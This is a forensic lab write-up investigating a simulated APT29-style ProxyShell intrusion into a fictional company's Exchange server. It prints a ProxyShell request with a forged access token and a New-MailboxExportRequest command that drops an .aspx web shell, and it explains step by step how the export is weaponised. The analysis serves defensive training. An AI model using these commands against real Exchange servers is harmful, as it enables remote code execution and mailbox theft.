APT29 Hybrid Intrusion Simulation

Threat Actor

APT29 / Cozy Bear / NOBELIUM / Dark Halo

APT29 is a Russian state-sponsored threat actor known for sophisticated intrusions targeting government, diplomatic, and enterprise networks. Their operations frequently involve hybrid intrusion techniques that bridge on-prem Active Directory environments with cloud identity providers, enabling stealthy persistence and privileged access.

Lab Description

This lab focuses on detecting and investigating a hybrid on-prem to cloud lateral movement campaign inspired by APT29 tradecraft. The exercise replicates several of their signature TTPs to challenge detection, hunting, and forensic response capabilities:

- Golden SAML attack

- N-day exploitation attempt

- Entra ID backdoors

- OAuth abuse

- Golden Ticket

- Registry timestomping

- SDELETE recovery

This scenario is designed to simulate a full intrusion lifecycle and provide an opportunity to practice detection, response, and threat hunting using both endpoint and cloud telemetry.

Scoping Note

- Organization: Assassin Kitty Corp

- Industry: Military Robotics

- Founded: 2019

- Founder: Dr. MenaceClawz

Assassin Kitty Corp specializes in developing advanced military robotics, most notably cat-like robotic assassins designed for tactical deployment.

Incident Trigger

On April 8th, 2023, the organization’s CISO received an urgent notification from US-CERT reporting malicious interaction between the corporate network and a known APT29 command-and-control IP address: 4.198.67.125. This IP is associated with nation-state intrusion campaigns and immediately elevated the situation to a high-severity security incident.

Key Investigation Questions

The scope of the investigation was defined by three primary questions:

- Was sensitive intellectual property accessed or exfiltrated?

- Was the compromise successful and to what extent?

- What actions did the threat actor perform within the network?

Actions Taken Prior to IR Engagement

The internal security team at Assassin Kitty Corp took immediate containment and remediation measures prior to the forensic investigation:

- New Hire Noted: A new employee,

Sombra, was onboarded during the same period and is considered a person of interest for insider risk analysis. - Firewall Blocking: The reported malicious IP

4.198.67.125was proactively blocked at the perimeter firewall. - Endpoint Scans: Microsoft Defender scans were executed across all corporate hosts to remove any potentially resident malware.

- Evidence Collection: A forensic image of the compromised network segment was captured, including IP mappings for key systems, to serve as the primary source for investigation.



Network Diagram

The image below represents the compromised segment of the Assassin Kitty Corp network that is in scope for this investigation. It highlights the systems of interest, their IP addresses, and interconnections that were potentially leveraged during the intrusion.

N-Day Exploitation

The investigation started by looking into traffic related to the malicious IP 4.198.67.125 to figure out which data sources had detected it and when it was first seen.



Since multiple log sources are ingested into ELK, searches across the dataset quickly revealed this IP in both Proxy Server logs and IIS logs. These hits established the earliest point of contact and served as the starting point for reconstructing the attack timeline.

Reviewing the proxy logs revealed multiple POST and GET requests hitting the /autodiscover/autodiscover.json endpoint. This kind of activity is unusual and typically signals either autodiscover misuse or an exploitation attempt targeting Exchange.

Looking at the proxy logs for 4.198.67.125 turned up a huge number of hits over 36,000 requests in total. A closer look showed repeated GET requests to the /autodiscover/autodiscover.json endpoint with query strings like a=nfhnk@winjh.rsu/mapi/nspi.

This pattern is a strong indicator of automated exploitation. The combination of an unusual domain (winjh.rsu), repeated autodiscover requests, and the high volume of traffic makes it clear this wasn’t normal user activity but a scripted attempt to exploit Exchange.

Digging deeper into the POST requests uncovered some interesting details. The User-Agent stood out right away — python-urllib3/1.26.5 which is a big red flag since it’s commonly used by scripts and exploitation frameworks, not legitimate Exchange clients.



What really caught my attention, though, was the value of the query_string field. It contained the X-Rps-CAT parameter with a long Base64 string, which is a known indicator of ProxyShell exploitation. Seeing that parameter immediately suggested this wasn’t random traffic but an actual attempt to exploit the Exchange PowerShell endpoint.

Based on prior knowledge, this activity matches the well-known ProxyShell attack chain from 2021, which chains three critical Exchange Server vulnerabilities. The first stage here is the SSRF vulnerability (CVE-2021-34473) being exploited through the autodiscover endpoint. The next step is to check if the attacker escalated privileges by abusing Exchange PowerShell Remoting which would indicate exploitation of CVE-2021-34523.



The value of the X-Rps-CAT parameter turned out to be Base64-encoded. After decoding it with CyberChef, the output revealed the identity being impersonated to run Exchange PowerShell commands. This step confirmed that the attacker had successfully forged a valid token and was operating under a legitimate account context a clear sign that the ProxyShell exploitation chain had progressed past initial access and into privilege escalation.

1

a=nfhnk@winjh.rsu/powershell/?X-Rps-CAT=VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTB9BZG1pbmlzdHJhdG9yQGFzc2Fzc2lua2l0dHkuY29tVSxTLTEtNS0yMS0zMDU3NzI2NjgzLTM3NjU3NDY3Ny0yNDMwNDczODU1LTUwMEcBAAAABwAAAAxTLTEtNS0zMi01NDRFAAAAAA==&PSVersion=5.1.17763.1971

As seen earlier, the request contained an illegitimate TLD and a suspicious X-Rps-CAT parameter. This Base64-encoded value is serialized data created using NetDataContractSerializer, and it is often a sign of user impersonation during ProxyShell exploitation.

1

VTWindowsCAKerberosLAdministrator@assassinkitty.comU,S-1-5-21-3057726683-376574677-2430473855-500GS-1-5-32-544E

To confirm this, the Windows Event Logs were reviewed for follow-on requests around the same timeframe. One of the events contained an X-CommonAccessToken header. After Base64 decoding, the following token was revealed:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

Client: MAIL01/15.02.0858.004

Task: Mailbox logon verification

API: EMSMDB.Connect()

Task Details:

- TaskStarted: 2023-04-02 14:13:51

- TaskFinished: 2023-04-02 14:13:51

Exception:

Microsoft.Exchange.MapiHttp.HttpServiceUnavailableException:

Server returned HttpStatusCode.ServiceUnavailable failure.

[HttpStatusCode=503 Service Unavailable] [LID=47372]

Request:

[2023-04-02T04:13:51.7629499Z]

POST /mapi/emsmdb/?useMailboxOfAuthenticatedUser=true HTTP/1.1

Content-Type: application/octet-stream

User-Agent: MapiHttpClient

X-RequestId: 987fe918-3a50-45eb-9ed8-422805557fd9:1

X-ClientInfo: 7c8c846c-5b6a-481b-91f4-411db4f4653f:1

client-request-id: e53a1e01-afdd-4d8d-b831-c7fc948a3458

X-ClientApplication: MapiHttpClient/15.2.858.2

X-RequestType: Connect

X-CommonAccessToken: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTCJBU1NBU1NJTktJVFRZXEhlYWx0aE1haWxib3g1NWJmNDUwVS1TLTEtNS0yMS0zMDU3NzI2NjgzLTM3NjU3NDY3Ny0yNDMwNDczODU1LTExNDFHBwAAAAcAAAAsUy0xLTUtMjEtMzA1NzcyNjY4My0zNzY1NzQ2NzctMjQzMDQ3Mzg1NS01MTMHAAAAB1MtMS0xLTAHAAAAB1MtMS01LTIHAAAACFMtMS01LTExBwAAAAhTLTEtNS0xNQcAAMARUy0xLTUtNS0wLTIyMDEzMzgHAAAACFMtMS0xOC0yRQAAAAA=

X-RpcHttpProxyServerTarget: b873bdf4-03cf-4284-9caf-a12440e859e7@assassinkitty.com

X-FeToBeTimeout: 70

Authorization: Negotiate [truncated]

Host: mail01.assassinkitty.com:444

Content-Length: 0

Response:

HTTP/1.1 503 Service Unavailable

Connection: close

Content-Length: 326

Content-Type: text/html; charset=us-ascii

Date: Sun, 02 Apr 2023 04:13:51 GMT

Server: Microsoft-HTTPAPI/2.0

Response Body:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"

"http://www.w3.org/TR/html4/strict.dtd">

<HTML><HEAD><TITLE>Service Unavailable</TITLE>

<META HTTP-EQUIV="Content-Type"

Content="text/html; charset=us-ascii"></HEAD>

<BODY>

<h2>Service Unavailable</h2>

<hr>

<p>HTTP Error 503. The service is unavailable.</p>

</BODY></HTML>

1

VTWindowsCAKerberosL"ASSASSINKITTY\HealthMailbox55bf450,U-S-1-5-21-3057726683-376574677-2430473855-1141G,S-1-5-21-3057726683-376574677-2430473855-513,S-1-1-0,S-1-5-2,S-1-5-11,S-1-5-15,S-1-5-5-0-2201338,S-1-18-2E

This confirms that ASSASSINKITTY\HealthMailbox55bf450 was the account being impersonated. Identifying this account is critical because HealthMailbox accounts are commonly targeted during ProxyShell attacks they have predictable names and sufficient privileges to allow remote PowerShell access, making them an ideal foothold for privilege escalation.



After reviewing Event ID 1 entries in the MSExchange Management logs (located under C:\Windows\System32\winevt\logs), it was possible to reconstruct the PowerShell activity that occurred during the intrusion. These logs capture every cmdlet invocation within the Exchange Management Shell, including parameters and target mailboxes.

Several cmdlets stood out as being executed in a sequence that aligns closely with known ProxyShell post-exploitation behavior:

This sequence is significant for two reasons:

Privilege Escalation: The attacker first assigned the

Mailbox Import Exportrole to the compromised account, granting it the ability to export mailbox data — a step typically needed in Exchange exploitation scenarios.Data Access & Cleanup: The attacker first created multiple

New-MailboxExportRequestjobs to export mailbox data and then usedRemove-MailboxExportRequestto delete those export job records from Exchange, effectively erasing evidence of which mailboxes were exported. Additionally, Search-Mailbox was executed with-DeleteContentto locate and permanently delete specific messages, showing clear intent to both access data and cover tracks.

This activity strongly suggests that the attacker was not just enumerating but actively exfiltrating or staging sensitive mailbox data and attempting to cover their tracks.

Pulling these three cmdlets together — New-ManagementRoleAssignment, New-MailboxExportRequest, and Remove-MailboxExportRequest — paints a pretty clear picture of what the attacker was up to.



At 04:30:22 on April 2, 2023, the attacker first gave henry@assassinkitty.com elevated permissions by running:

This role isn’t something a normal user has by default — it’s needed to export mailbox data. Right after that, the attacker started firing off New-MailboxExportRequest commands to dump mailbox contents.



Right after the attacker gave henry@assassinkitty.com the Mailbox Import Export role, they wasted no time using it. At 04:30:30 on April 2, 2023, a New-MailboxExportRequest cmdlet was executed to export the Drafts folder from Henry’s mailbox.

1

2

3

4

5

6

7

New-MailboxExportRequest `

-Name "xnUgSIER" `

-Mailbox "henry@assassinkitty.com" `

-IncludeFolders ("#Drafts#") `

-ContentFilter "(Subject -eq '2Ffy1lv4n')" `

-ExcludeDumpster "True" `

-FilePath "\\mail01.assassinkitty.com\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\tWpQap3.aspx"

This is especially interesting because the ContentFilter was looking for a subject line that matched 2Ffy1lv4n, and the exported data was written directly to the owa\auth directory as an .aspx file. That directory is commonly abused by attackers to drop webshells.



Just under 30 seconds later, at 04:30:58, the attacker executed:

1

Remove-MailboxExportRequest -Identity "henry@assassinkitty.com\xnUgSIER" -Confirm:$true

This command removed the export request object from Exchange, wiping the record of that job from the management logs. While the exported .aspx file still existed on disk, the control plane record was gone — a deliberate anti-forensics move to make it harder for defenders to trace what was exported.

Looking at the overall sequence of activity, the same three cmdlets were run over and over — always in the same order. First, the attacker assigned the “Mailbox Import Export” role to henry@assassinkitty.com, giving the account the ability to perform mailbox exports. Immediately after, they used New-MailboxExportRequest to create an export job that wrote a .aspx file into the Exchange owa\auth directory (effectively dropping a web shell). Finally, they executed Remove-MailboxExportRequest to delete the export job record and cover their tracks.



Webshell

Analysis of the New-MailboxExportRequest logs revealed that the attacker didn’t just drop one web shell — they deployed nine separate ASPX web shells into the Exchange owa\auth directory.

Some of the web shells identified include:

1

2

3

4

5

6

7

8

9

pziBKFxG.aspx

VsebSfth8lb.aspx

VEITvpaOp.aspx

vDha0J3pz.aspx

kzNpYqWUGR.aspx

KGxvN2x5bd6.aspx

PAZvnLKDE.aspx

MhP1SViyQWF.aspx

UIdTkuy5P.aspx



Weaponizing New-MailboxExportRequest

One of the most interesting parts of this attack is how the attacker turned a normal Exchange admin cmdlet into a way to drop web shells.

This Exchange management command is normally used by administrators to export mailbox contents to a PST file for compliance or backup purposes. In this case, the attacker weaponized the process to drop web shells directly into the Exchange web-accessible directories.

Here’s how they used it:

Prepare the Payload: They created or sent emails that had Base64-encoded ASPX web shells as attachments.

Export to a Web-Accessible Path: Using New-MailboxExportRequest, they told Exchange to export the mailbox (or just the Drafts folder) straight to the owa\auth directory on MAIL01, but with a .aspx file extension instead of .pst.

Automatic Decode: When Exchange does the export, it automatically decodes attachments before writing them. So the Base64 payload inside the email was turned into a real ASPX file on disk.

Result: The attacker ended up with a fully functional web shell dropped into a folder IIS serves over the web, giving them remote code execution.

This is a very stealthy technique because it uses legitimate Exchange functionality and doesn’t involve dropping a suspicious binary manually — everything looks like standard mailbox export activity until you look closely at the file path and extension.



During the investigation, I observed the creation of a new mailbox with the UPN winston@assassinkitty.com and the display name Eaves Dropper Immediately after this creation, the attacker modified the Organization Management role group, assigning it to be managed by the user eaves and using the parameter -BypassSecurityGroupManagerCheck $True to bypass the security group manager approval process.

The Organization Management role group is one of the most privileged groups in Exchange. Membership in this group grants full administrative control over the Exchange organization, meaning the attacker could perform high-impact actions across the entire environment.

Finally, the attacker ran the Set-Mailbox cmdlet on the newly created mailbox and set the parameter -HiddenFromAddressListsEnabled $True. This action hid the Eaves Dropper mailbox from the Global Address List (GAL), allowing the attacker to maintain stealth and avoid detection by administrators or other users.



From the investigation, I observed that the attacker tampered with Exchange Web Services (EWS) by modifying its external URL to point to https://20.248.160.67/EWS/exchange.asmx. This change could allow the attacker to redirect or monitor EWS traffic for malicious purposes, potentially enabling data exfiltration or mailbox access over a controlled endpoint.

In addition, the attacker deleted the mailbox belonging to Sombra SC. Colomar, likely to disrupt communications or remove evidence. They then updated the UPN of the EavesDropper mailbox to eaves@assassinkitty.com consolidating persistence under the new identity. This action indicates a clear attempt to maintain long-term access and control over the Exchange environment while covering their tracks.



Searching the IIS logs for 20.248.160.67 revealed multiple events of interest. The IP shows up in the cs_referer field and is linked to client IP 49.186.216.46, which had been active earlier in the attack chain.

One of the most important findings was a GET request to:

1

https://20.248.160.67/owa/auth/kzNpYqWUGR.aspx

This is one of the ASPX web shells dropped in the earlier phase using New-MailboxExportRequest. The request returned a 200 OK status, confirming that the web shell was successfully written to disk and could be executed remotely. This is clear evidence that the attacker had achieved remote code execution on the Exchange server.



When checking the owa\auth directory after the web shell activity, it was clear that the attacker had started cleaning up their tracks. The previously dropped web shell kzNpYqWU6R.aspx, which we saw executed in the IIS logs, was no longer present.



Out of the nine web shells dropped earlier, only three remained in the folder:

To figure out what happened to the missing web shell kzNpYqWU6R.aspx, the $MFT of the MAIL server was parsed to track its movement. The results showed that the file wasn’t deleted completely — it had been moved to a new location:



After confirming from $MFT parsing that kzNpYqWU6R.aspx had been moved to a new directory, a review of that location showed that it wasn’t the only file there.

Inside C:\inetpub\wwwroot\aspnet_client\system_web\4_0_30319, a total of four web shells were found:



Before moving further, I wanted to confirm what kind of file this actually was. Normally, I would use the file utility on a forensic workstation to check the file type, but here I opened the kzNpYqWU6R.aspx file in CyberChef and grabbed the first four bytes.

The first bytes were:

1

21 42 4E 4E

Looking this up on File Signature showed that the file signature matches an Outlook-related file type (PST/OST).

This confirmed that what we are looking at is not a typical web shell dropped as plain text, but rather a mailbox export output — exactly what would be created by the New-MailboxExportRequest cmdlet. This makes sense given the attacker’s technique: Exchange wrote the mailbox data directly to disk, with the .aspx extension making IIS treat it as an executable page.

